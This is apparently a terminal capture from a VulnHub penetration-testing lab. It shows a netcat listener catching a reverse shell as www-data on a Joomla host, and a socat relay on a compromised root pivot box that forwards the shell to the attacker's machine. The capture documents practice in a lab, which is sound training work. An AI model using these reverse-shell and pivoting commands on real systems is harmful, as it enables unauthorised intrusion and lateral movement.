 ~/Documents/VulnHub/eCPPTv2/Gopherus
kali@kali:pts/0
(12:41:22 on master)──> sudo nc -nlvp 443
(Tue,Nov14)
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.153] 59384
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Nagini:/var/www/html/joomla$ whoami
whoami
www-data
www-data@Nagini:/var/www/html/joomla$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens35: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
    link/ether 00:0c:29:16:bd:97 brd ff:ff:ff:ff:ff:ff
3: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:16:bd:8d brd ff:ff:ff:ff:ff:ff
    inet 10.10.0.128/24 brd 10.10.0.255 scope global dynamic ens33
       valid_lft 1413sec preferred_lft 1413sec
    inet6 fe80::20c:29ff:fe16:bd8d/64 scope link
       valid_lft forever preferred_lft forever
www-data@Nagini:/var/www/html/joomla$
allports
~/Documents/VulnHub/eCPPTv2/10.10.0.128
kali@kali:pts/1
(12:41:10)──> ssh root@192.168.153.153
255 ↵ ──(Tue,Nov14)
Linux Aragog 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Nov 14 23:10:19 2023 from 192.168.153.152
root@Aragog:~# ./socat TCP-LISTEN:1111,fork TCP:192.168.153.152:443